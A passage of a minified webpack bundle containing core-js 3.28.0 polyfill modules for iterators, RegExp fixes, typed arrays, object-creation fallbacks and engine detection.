e,i,o=n(7854),u=n(8113),a=o.process,c=o.Deno,f=a&&a.versions||c&&c.version,v=f&&f.v8;v&&(i=(e=v.split('.'))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},8008:(t,r,n)=>{var e=n(8113).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},748:t=>{t.exports=['constructor','hasOwnProperty','isPrototypeOf','propertyIsEnumerable','toLocaleString','toString','valueOf']},2109:(t,r,n)=>{var e=n(7854),i=n(1236).f,o=n(8880),u=n(8052),a=n(3072),c=n(9920),f=n(4705);t.exports=function(t,r){var n,v,s,l,h,d=t.target,y=t.global,g=t.stat;if(n=y?e:g?e[d]||a(d,{}):(e[d]||{}).prototype)for(v in r){if(l=r[v],s=t.dontCallGetSet?(h=i(n,v))&&h.value:n[v],!f(y?v:d+(g?'.':'#')+v,t.forced)&&void 0!==s){if(typeof l==typeof s)continue;c(l,s)}(t.sham||s&&s.sham)&&o(l,'sham',!0),u(n,v,l,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,r,n)=>{"use strict";n(4916);var e=n(1470),i=n(8052),o=n(2261),u=n(7293),a=n(5112),c=n(8880),f=a('species'),v=RegExp.prototype;t.exports=function(t,r,n,s){var l=a(t),h=!u((function(){var r={};return r[l]=function(){return 7},7!=''[t](r)})),d=h&&!u((function(){var r=!1,n=/a/;return'split'===t&&((n={}).constructor={},n.constructor[f]=function(){return n},n.flags='',n[l]=/./[l]),n.exec=function(){return r=!0,null},n[l](''),!r}));if(!h||!d||n){var y=e(/./[l]),g=r(l,''[t],(function(t,r,n,i,u){var a=e(t),c=r.exec;return c===o||c===v.exec?h&&!u?{done:!0,value:y(r,n,i)}:{done:!0,value:a(n,r,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(v,l,g[1])}s&&c(v[l],'sham',!0)}},2104:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.apply,u=i.call;t.exports='object'==typeof Reflect&&Reflect.apply||(e?u.bind(o):function(){return u.apply(o,arguments)})},9974:(t,r,n)=>{var e=n(1470),i=n(9662),o=n(4374),u=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:o?u(t,r):function(){return t.apply(r,arguments)}}},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},1246:(t,r,n)=>{var e=n(648),i=n(8173),o=n(5374),u=n(7497),a=n(5112)('iterator');t.exports=function(t){if(!o(t))return i(t,a)||i(t,'@@iterator')||u[e(t)]}},4121:(t,r,n)=>{var e=n(6916),i=n(9662),o=n(9670),u=n(6330),a=n(1246),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?a(t):r;if(i(n))return o(e(n,t));throw c(u(t)+' is not iterable')}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,s,l){var h=n+t.length,d=e.length,y=v;return void 0!==s&&(s=i(s),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=s[c(a,1,-1)];break;default:var v=+a;if(0===v)return i;if(v>d){var l=o(v/10);return 0===l?i:l<=d?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[v-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},1179:t=>{var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,o=Math.log,u=Math.LN2;t.exports={pack:function(t,a,c){var f,v,s,l=r(c),h=8*c-a-1,d=(1<<h)-1,y=d>>1,g=23===a?e(2,-24)-e(2,-77):0,b=t<0||0===t&&1/t<0?1:0,w=0;for((t=n(t))!=t||t===1/0?(v=t!=t?1:0,f=d):(f=i(o(t)/u),t*(s=e(2,-f))<1&&(f--,s*=2),(t+=f+y>=1?g/s:g*e(2,1-y))*s>=2&&(f++,s/=2),f+y>=d?(v=0,f=d):f+y>=1?(v=(t*s-1)*e(2,a),f+=y):(v=t*e(2,y-1)*e(2,a),f=0));a>=8;)l[w++]=255&v,v/=256,a-=8;for(f=f<<a|v,h+=a;h>0;)l[w++]=255&f,f/=256,h-=8;return l[--w]|=128*b,l},unpack:function(t,r){var n,i=t.length,o=8*i-r-1,u=(1<<o)-1,a=u>>1,c=o-7,f=i-1,v=t[f--],s=127&v;for(v>>=7;c>0;)s=256*s+t[f--],c-=8;for(n=s&(1<<-c)-1,s>>=-c,c+=r;c>0;)n=256*n+t[f--],c-=8;if(0===s)s=1-a;else{if(s===u)return n?NaN:v?-1/0:1/0;n+=e(2,r),s-=a}return(v?-1:1)*n*e(2,s-r)}}},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},9587:(t,r,n)=>{var e=n(614),i=n(111),o=n(7674);t.exports=function(t,r,n){var u,a;return o&&e(u=r.constructor)&&u!==n&&i(a=u.prototype)&&a!==n.prototype&&o(t,a),t}},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),v=n(2597),s=n(5465),l=n(6200),h=n(3501),d='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||s.state){var b=s.state||(s.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,e=function(t,r){if(b.has(t))throw y(d);return r.facade=t,b.set(t,r),r},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=l('state');h[w]=!0,e=function(t,r){if(v(t,w))throw y(d);return r.facade=t,f(t,w,r),r},i=function(t){return v(t,w)?t[w]:{}},o=function(t){return v(t,w)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},7659:(t,r,n)=>{var e=n(5112),i=n(7497),o=e('iterator'),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},3157:(t,r,n)=>{var e=n(4326);t.exports=Array.isArray||function(t){return'Array'==e(t)}},4067:(t,r,n)=>{var e=n(648);t.exports=function(t){var r=e(t);return'BigInt64Array'==r||'BigUint64Array'==r}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4411:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(648),a=n(5005),c=n(2788),f=function(){},v=[],s=a('Reflect','construct'),l=/^\s*(?:class|function)\b/,h=e(l.exec),d=!l.exec(f),y=function(t){if(!o(t))return!1;try{return s(f,v,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case'AsyncFunction':case'GeneratorFunction':case'AsyncGeneratorFunction':return!1}try{return d||!!h(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!s||i((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?g:y},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return n==v||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return String(t).replace(o,'.').toLowerCase()},c=u.data={},f=u.NATIVE='N',v=u.POLYFILL='P';t.exports=u},5988:(t,r,n)=>{var e=n(111),i=Math.floor;t.exports=Number.isInteger||function(t){return!e(t)&&isFinite(t)&&i(t)===t}},5374:t=>{t.exports=function(t){return null==t}},111:(t,r,n)=>{var e=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return'object'==typeof t?null!==t:e(t)||t===o}:function(t){return'object'==typeof t?null!==t:e(t)}},1913:t=>{t.exports=!1},2190:(t,r,n)=>{var e=n(5005),i=n(614),o=n(7976),u=n(3307),a=Object;t.exports=u?function(t){return'symbol'==typeof t}:function(t){var r=e('Symbol');return i(r)&&o(r.prototype,a(t))}},3061:(t,r,n)=>{"use strict";var e=n(3383).IteratorPrototype,i=n(30),o=n(9114),u=n(8003),a=n(7497),c=function(){return this};t.exports=function(t,r,n,f){var v=r+' Iterator';return t.prototype=i(e,{next:o(+!f,n)}),u(t,v,!1,!0),a[v]=c,t}},1656:(t,r,n)=>{"use strict";var e=n(2109),i=n(6916),o=n(1913),u=n(6530),a=n(614),c=n(3061),f=n(9518),v=n(7674),s=n(8003),l=n(8880),h=n(8052),d=n(5112),y=n(7497),g=n(3383),b=u.PROPER,w=u.CONFIGURABLE,p=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,S=d('iterator'),A='keys',T='values',O='entries',j=function(){return this};t.exports=function(t,r,n,u,d,g,E){c(n,r,u);var L,M,_,R=function(t){if(t===d&&D)return D;if(!m&&t in $)return $[t];switch(t){case A:case T:case O:return function(){return new n(this,t)}}return function(){return new n(this)}},I=r+' Iterator',x=!1,$=t.prototype,F=$[S]||$['@@iterator']||d&&$[d],D=!m&&F||R(d),P='Array'==r&&$.entries||F;if(P&&(L=f(P.call(new t)))!==Object.prototype&&L.next&&(o||f(L)===p||(v?v(L,p):a(L[S])||h(L,S,j)),s(L,I,!0,!0),o&&(y[I]=j)),b&&d==T&&F&&F.name!==T&&(!o&&w?l($,'name',T):(x=!0,D=function(){return i(F,this)})),d)if(M={values:R(T),keys:g?D:R(A),entries:R(O)},E)for(_ in M)(m||x||!(_ in $))&&h($,_,M[_]);else e({target:r,proto:!0,forced:m||x},M);return o&&!E||$[S]===D||h($,S,D,{name:d}),y[r]=D,M}},3383:(t,r,n)=>{"use strict";var e,i,o,u=n(7293),a=n(614),c=n(111),f=n(30),v=n(9518),s=n(8052),l=n(5112),h=n(1913),d=l('iterator'),y=!1;[].keys&&('next'in(o=[].keys())?(i=v(v(o)))!==Object.prototype&&(e=i):y=!0),!c(e)||u((function(){var t={};return e[d].call(t)!==t}))?e={}:h&&(e=f(e)),a(e[d])||s(e,d,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,r,n)=>{var e=n(7466);t.exports=function(t){return e(t.length)}},6339:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(2597),a=n(9781),c=n(6530).CONFIGURABLE,f=n(2788),v=n(9909),s=v.enforce,l=v.get,h=String,d=Object.defineProperty,y=e(''.slice),g=e(''.replace),b=e([].join),w=a&&!i((function(){return 8!==d((function(){}),'length',{value:8}).length})),p=String(String).split('String'),m=t.exports=function(t,r,n){'Symbol('===y(h(r),0,7)&&(r='['+g(h(r),/^Symbol\(([^)]*)\)/,'$1')+']'),n&&n.getter&&(r='get '+r),n&&n.setter&&(r='set '+r),(!u(t,'name')||c&&t.name!==r)&&(a?d(t,'name',{value:r,configurable:!0}):t.name=r),w&&n&&u(n,'arity')&&t.length!==n.arity&&d(t,'length',{value:n.arity});try{n&&u(n,'constructor')&&n.constructor?a&&d(t,'prototype',{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=s(t);return u(e,'source')||(e.source=b(p,'string'==typeof r?r:'')),t};Function.prototype.toString=m((function(){return o(this)&&l(this).source||f(this)}),'toString')},4758:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},30:(t,r,n)=>{var e,i=n(9670),o=n(6048),u=n(748),a=n(3501),c=n(490),f=n(317),v=n(6200),s='prototype',l='script',h=v('IE_PROTO'),d=function(){},y=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(y('')),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){try{e=new ActiveXObject('htmlfile')}catch(t){}var t,r,n;b='undefined'!=typeof document?document.domain&&e?g(e):(r=f('iframe'),n='java'+l+':',r.style.display='none',c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(y('document.F=Object')),t.close(),t.F):g(e);for(var i=u.length;i--;)delete b[s][u[i]];return b()};a[h]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(d[s]=i(t),n=new d,d[s]=null,n[h]=t):n=b(),void 0===r?n:o.f(n,r)}},6048:(t,r,n)=>{var e=n(9781),i=n(3353),o=n(3070),u=n(9670),a=n(5656),c=n(1956);r.f=e&&!i?Object.defineProperties:function(t,r){u(t);for(var n,e=a(r),i=c(r),f=i.length,v=0;f>v;)o.f(t,n=i[v++],e[n]);return t}},3070:(t,r,n)=>{var e=n(9781),i=n(4664),o=n(3353),u=n(9670),a=n(4948),c=TypeError,f=Object.defineProperty,v=Object.getOwnPropertyDescriptor,s='enumerable',l='configurable',h='writable';r.f=e?o?function(t,r,n){if(u(t),r=a(r),u(n),'function'==typeof t&&'prototype'===r&&'value'in n&&h in n&&!n[h]){var e=v(t,r);e&&e[h]&&(t[r]=n.value,n={configurable:l in n?n[l]:e[l],enumerable:s in n?n[s]:e[s],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(u(t),r=a(r),u(n),i)try{return f(t,r,n)}catch(t){}if('get'in n||'set'in n)throw c('Accessors not supported');return'value'in n&&(t[r]=n.value),t}},1236:(t,r,n)=>{var e=n(9781),i=n(6916),o=n(5296),u=n(9114),a=n(5656),c=n(4948),f=n(2597),v=n(4664),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=a(t),r=c(r),v)try{return s(t,r)}catch(t){}if(f(t,r))return u(!i(o.f,t,r),t[r])}},8006:(t,r,n)=>{var e=n(6324),i=n(748).concat('length','prototype');r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},5181:(t,r)=>{r.f=Object.getOwnPropertySymbols},9518:(t,r,n)=>{var e=n(2597),i=n(614),o=n(7908),u=n(6200),a=n(8544),c=u('IE_PROTO'),f=Object,v=f.prototype;t.exports=a?f.getPrototypeOf:function(t){var r=o(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof f?v:null}},7976:(t,r,n)=>{var e=n(1702);t.exports=e({}.isPrototypeOf)},6324:(t,r,n)=>{var e=n(1702),i=n(2597),o=n(5656),u=n(1318).indexOf,a=n(3501),c=e([].push);t.exports=function(t,r){var n,e=o(t),f=0,v=[];for(n in e)!i(a,n)&&i(e,n)&&c(v,n);for(;r.length>f;)i(e,n=r[f++])&&(~u(v,n)||c(v,n));return v}},1956:(t,r,n)=>{var e=n(6324),i=n(748);t.exports=Object.keys||function(t){return e(t,i)}},5296:(t,r)=>{"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},7674:(t,r,n)=>{var e=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||('__proto__'in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,'__proto__','set'))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return i(n),o(e),r?t(n,e):n.__proto__=e,n}}():void 0)},2140:(t,r,n)=>{var e=n(6916),i=n(614),o=n(111),u=TypeError;t.exports=function(t,r){var n,a;if('string'===r&&i(n=t.toString)&&!o(a=e(n,t)))return a;if(i(n=t.valueOf)&&!o(a=e(n,t)))return a;if('string'!==r&&i(n=t.toString)&&!o(a=e(n,t)))return a;throw u("Can't convert object to primitive value")}},3887:(t,r,n)=>{var e=n(5005),i=n(1702),o=n(8006),u=n(5181),a=n(9670),c=i([].concat);t.exports=e('Reflect','ownKeys')||function(t){var r=o.f(a(t)),n=u.f;return n?c(r,n(t)):r}},7651:(t,r,n)=>{var e=n(6916),i=n(9670),o=n(614),u=n(4326),a=n(2261),c=TypeError;t.exports=function(t,r){var n=t.exec;if(o(n)){var f=e(n,t,r);return null!==f&&i(f),f}if('RegExp'===u(t))return e(a,t,r);throw c('RegExp#exec called on incompatible receiver')}},2261:(t,r,n)=>{"use strict";var e,i,o=n(6916),u=n(1702),a=n(1340),c=n(7066),f=n(2999),v=n(2309),s=n(30),l=n(9909).get,h=n(9441),d=n(7168),y=v('native-string-replace',String.prototype.replace),g=RegExp.prototype.exec,b=g,w=u(''.charAt),p=u(''.indexOf),m=u(''.replace),S=u(''.slice),A=(i=/b*/g,o(g,e=/a/,'a'),o(g,i,'a'),0!==e.lastIndex||0!==i.lastIndex),T=f.BROKEN_CARET,O=void 0!==/()??/.exec('')[1];(A||O||T||h||d)&&(b=function(t){var r,n,e,i,u,f,v,h=this,d=l(h),j=a(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,r=o(b,E,j),h.lastIndex=E.lastIndex,r;var L=d.groups,M=T&&h.sticky,_=o(c,h),R=h.source,I=0,x=j;if(M&&(_=m(_,'y',''),-1===p(_,'g')&&(_+='g'),x=S(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&'\n'!==w(j,h.lastIndex-1))&&(R='(?: '+R+')',x=' '+x,I++),n=new RegExp('^(?:'+R+')',_)),O&&(n=new RegExp('^'+R+'$(?!\\s)',_)),A&&(e=h.lastIndex),i=o(g,M?n:h,x),M?i?(i.input=S(i.input,I),i[0]=S(i[0],I),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:A&&i&&(h.lastIndex=h.global?i.index+i[0].length:e),O&&i&&i.length>1&&o(y,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&L)for(i.groups=f=s(null),u=0;u<L.length;u++)f[(v=L[u])[0]]=i[v[1]];return i}),t.exports=b},7066:(t,r,n)=>{"use strict";var e=n(9670);t.exports=function(){var t=e(this),r='';return t.hasIndices&&(r+='d'),t.global&&(r+='g'),t.ignoreCase&&(r+='i'),t.multiline&&(r+='m'),t.dotAll&&(r+='s'),t.unicode&&(r+='u'),t.unicodeSets&&(r+='v'),t.sticky&&(r+='y'),r}},2999:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp,o=e((function(){var t=i('a','y');return t.lastIndex=2,null!=t.exec('abcd')})),u=o||e((function(){return!i('a','y').sticky})),a=o||e((function(){var t=i('^r','gy');return t.lastIndex=2,null!=t.exec('str')}));t.exports={BROKEN_CARET:a,MISSED_STICKY:u,UNSUPPORTED_Y:o}},9441:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('.','s');return!(t.dotAll&&t.exec('\n')&&'s'===t.flags)}))},7168:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('(?<a>b)','g');return'b'!==t.exec('b').groups.a||'bc'!=='b'.replace(t,'$<a>c')}))},4488:(t,r,n)=>{var e=n(5374),i=TypeError;t.exports=function(t){if(e(t))throw i("Can't call method on "+t);return t}},6340:(t,r,n)=>{"use strict";var e=n(5005),i=n(7045),o=n(5112),u=n(9781),a=o('species');t.exports=function(t){var r=e(t);u&&r&&!r[a]&&i(r,a,{configurable:!0,get:function(){return this}})}},8003:(t,r,n)=>{var e=n(3070).f,i=n(2597),o=n(5112)('toStringTag');t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&e(t,o,{configurable:!0,value:r})}},6200:(t,r,n)=>{var e=n(2309),i=n(9711),o=e('keys');t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,r,n)=>{var e=n(7854),i=n(3072),o='__core-js_shared__',u=e[o]||i(o,{});t.exports=u},2309:(t,r,n)=>{var e=n(1913),i=n(5465);(t.exports=function(t,r){return i[t]||(i[t]=void 0!==r?r:{})})('versions',[]).push({version:'3.28.0',mode:e?'pure':'global',copyright:'© 2014-2023 Denis Pushkarev (zloirock.ru)',license:'https://github.com/zloirock/core-js/blob/v3.28.0/LICENSE',source:'https://github.com/zloirock/core-js'})},8710:(t,r,n)=>{var e=n(1702),i=n(9303),o=n(1340),u=n(4488),a=e(''.charAt),c=e(''.charCodeAt),f=e(''.slice),v=function(t){return function(r,n){var e,v,s=o(u(r)),l=i(n),h=s.length;return l<0||l>=h?t?'':void 0:(e=c(s,l))<55296||e>56319||l+1===h||(v=c(s,l+1))<56320||v>57343?t?a(s,l):e:t?f(s,l,l+2):v-56320+(e-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},6293:(t,r,n)=>{var e=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},1400:(t,r,n)=>{var e=n(9303),i=Math.max,o=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):o(n,r)}},4599:(t,r,n)=>{var e=n(7593),i=TypeError;t.exports=function(t){var r=e(t,'number');if('number'==typeof r)throw i("Can't convert number to bigint");return BigInt(r)}},7067:(t,r,n)=>{var e=n(9303),i=n(7466),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw o('Wrong length or index');return n}},5656:(t,r,n)=>{var e=n(8361),i=n(4488);t.exports=function(t){return e(i(t))}},9303:(t,r,n)=>{var e=n(4758);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},7466:(t,r,n)=>{var e=n(9303),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},7908:(t,r,n)=>{var e=n(4488),i=Object;t.exports=function(t){return i(e(t))}},4590:(t,r,n)=>{var e=n(3002),i=RangeError;t.exports=function(t,r){var n=e(t);if(n%r)throw i('Wrong offset');return n}},3002:(t,r,n)=>{var e=n(9303),i=RangeError;t.exports=function(t){var r=e(t);if(r<0)throw i("The argument can't be less than 0");return r}},7593:(t,r,n)=>{var e=n(6916),i=n(111),o=n(2190),u=n(8173),a=n(2140),c=n(5112),f=TypeError,v=c('toPrimitive');t.exports=function(t,r){if(!i(t)||o(t))return t;var n,c=u(t,v);if(c){if(void 0===r&&(r='default'),n=e(c,t,r),!i(n)||o(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r='number'),a(t,r)}},4948:(t,r,n)=>{var e=n(7593),i=n(2190);t.exports=function(t){var r=e(t,'string');return i(r)?r:r+''}},1694:(t,r,n)=>{var e={};e[n(5112)('toStringTag')]='z',t.exports='[object z]'===String(e)},1340:(t,r,n)=>{var e=n(648),i=String;t.exports=function(t){if('Symbol'===e(t))throw TypeError('Cannot convert a Symbol value to a string');return i(t)}},6330:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return'Object'}}},9843:(t,r,n)=>{"use strict";var e=n(2109),i=n(7854),o=n(6916),u=n(9781),a=n(3832),c=n(260),f=n(3331),v=n(5787),s=n(9114),l=n(8880),h=n(5988),d=n(7466),y=n(7067),g=n(4590),b=n(4948),w=n(2597),p=n(648),m=n(111),S=n(2190),A=n(30),T=n(7976),O=n(7674),j=n(8006).f,E=n(7321),L=n(2092).forEach,M=n(6340),_=n(7045),R=n(3070),I=n(1236),x=n(9909),$=n(9587),F=x.get,D=x.set,P=x.enforce,C=R.f,U=I.f,k=Math.round,N=i.RangeError,B=f.ArrayBuffer,V=B.prototype,G=f.DataView,W=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,z=c.TypedArray,H=c.TypedArrayPrototype,K=c.aTypedArrayConstructor,X=c.isTypedArray,q='BYTES_PER_ELEMENT',J='Wrong length',Z=function(t,r){K(t);for(var n=0,e=r.length,i=new t(e);e>n;)i[n]=r[n++];return i},Q=function(t,r){_(t,r,{configurable:!0,get:function(){return F(this)[r]}})},tt=function(t){var r;return T(V,t)||'ArrayBuffer'==(r=p(t))||'SharedArrayBuffer'==r},rt=function(t,r){return X(t)&&!S(r)&&r in t&&h(+r)&&r>=0},nt=function(t,r){return r=b(r),rt(t,r)?s(2,t[r]):U(t,r)},et=function(t,r,n){return r=b(r),!(rt(t,r)&&m(n)&&w(n,'value'))||w(n,'get')||w(n,'set')||n.configurable||w(n,'writable')&&!n.writable||w(n,'enumerable')&&!n.enumerable?C(t,r,n):(t[r]=n.value,t)};u?(W||(I.f=nt,R.f=et,Q(H,'buffer'),Q(H,'byteOffset'),Q(H,'byteLength'),Q(H,'length')),e({target:'Object',stat:!0,forced:!W},{getOwnPropertyDescriptor:nt,defineProperty:et}),t.exports=function(t,r,n){var u=t.match(/\d+/)[0]/8,c=t+(n?'Clamped':'')+'Array',f='get'+t,s='set'+t,h=i[c],b=h,w=b&&b.prototype,p={},S=function(t,r){C(t,r,{get:function(){return function(t,r){var n=F(t);return n.view[f](r*u+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var i=F(t);n&&(e=(e=k(e))<0?0:e>255?255:255&e),i.view[s](r*u+i.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};W?a&&(b=r((function(t,r,n,e){return v(t,w),$(m(r)?tt(r)?void 0!==e?new h(r,g(n,u),e):void 0!==n?new h(r,g(n,u)):new h(r):X(r)?Z(b,r):o(E,b,r):new h(y(r)),t,b)})),O&&O(b,z),L(j(h),(function(t){t in b||l(b,t,h[t])})),b.prototype=w):(b=r((function(t,r,n,e){v(t,w);var i,a,c,f=0,s=0;if(m(r)){if(!tt(r))return X(r)?Z(b,r):o(E,b,r);i=r,s=g(n,u);var l=r.byteLength;if(void 0===e){if(l%u)throw N(J);if((a=l-s)<0)throw N(J)}else if((a=d(e)*u)+s>l)throw N(J);c=a/u}else c=y(r),i=new B(a=c*u);for(D(t,{buffer:i,byteOffset:s,byteLength:a,length:c,view:new G(i)});f<c;)S(t,f++)})),O&&O(b,z),w=b.prototype=A(H)),w.constructor!==b&&l(w,'constructor',b),P(w).TypedArrayConstructor=b,Y&&l(w,Y,c);var T=b!=h;p[c]=b,e({global:!0,constructor:!0,forced:T,sham:!W},p),q in b||l(b,q,u),q in w||l(w,q,u),M(c)}):t.exports=function(){}},3832:(t,r,n)=>{var e=n(7854),i=n(7293),o=n(7072),u=n(260).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new a(2),1,void 0).length}))},7321:(t,r,n)=>{var e=n(9974),i=n(6916),o=n(9483),u=n(7908),a=n(6244),c=n(4121),f=n(1246),v=n(7659),s=n(4067),l=n(260).aTypedArrayConstructor,h=n(4599);t.exports=function(t){var r,n,d,y,g,b,w,p,m=o(this),S=u(t),A=arguments.length,T=A>1?arguments[1]:void 0,O=void 0!==T,j=f(S);if(j&&!v(j))for(p=(w=c(S,j)).next,S=[];!(b=i(p,w)).done;)S.push(b.value);for(O&&A>2&&(T=e(T,arguments[2])),n=a(S),d=new(l(m))(n),y=s(d),r=0;n>r;r++)g=O?T(S[r],r):S[r],d[r]=y?h(g):+g;return d}},9711:(t,r,n)=>{var e=n(1702),i=0,o=Math.random(),u=e(1..toString);t.exports=function(t){return'Symbol('+(void 0===t?'':t)+')_'+u(++i+o,36)}},3307:(t,r,n)=>{var e=n(6293);t.exports=e&&!Symbol.sham&&'symbol'==typeof Symbol.iterator},3353:(t,r,n)=>{var e=n(9781),i=n(7293);t.exports=e&&i((function(){return 42!=Object.defineProperty((function(){}),'prototype',{value:42,writable:!1}).prototype}))},4811:(t,r,n)=>{var e=n(7854),i=n(614),o=e.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:(t,r,n)=>{var 